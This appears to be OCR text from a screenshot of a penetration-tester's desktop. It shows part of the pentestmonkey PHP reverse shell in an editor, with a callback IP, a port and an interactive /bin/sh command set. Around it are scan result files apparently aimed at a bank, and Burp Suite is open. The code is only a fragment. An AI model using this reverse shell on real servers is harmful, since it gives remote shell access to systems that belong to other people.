 File Machine View Input Devices Help
1 2 3 4 10.8.24.82 Tue 21 Jun, 12:26
New Folder
File Edit View Go Help
matt Desktop New Folder
Places
Computer
matt
shell.key shell.crt shell.pem shell.exe LinEnum.sh.1
~/Desktop/New Folder/shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wpscan_result.txt masscacn-boa.txt gizepay_dirsearch.txt shell.php users-boa.json
and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.24.82'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
2 lines, 35 characters selected Tab Size: 3 PHP
Devi
Netw
"shell.php": 5.4 KiB (5,492 bytes) PHP script
Burp Suite Professional v2021.5.2 - BankofAbyssinia - Licensed to Zer0DayLab
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder
Logger Extender Project options User options Taborator Logger++ JSON Web Tokens CSRF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser Comment this item ?
Right Ctrl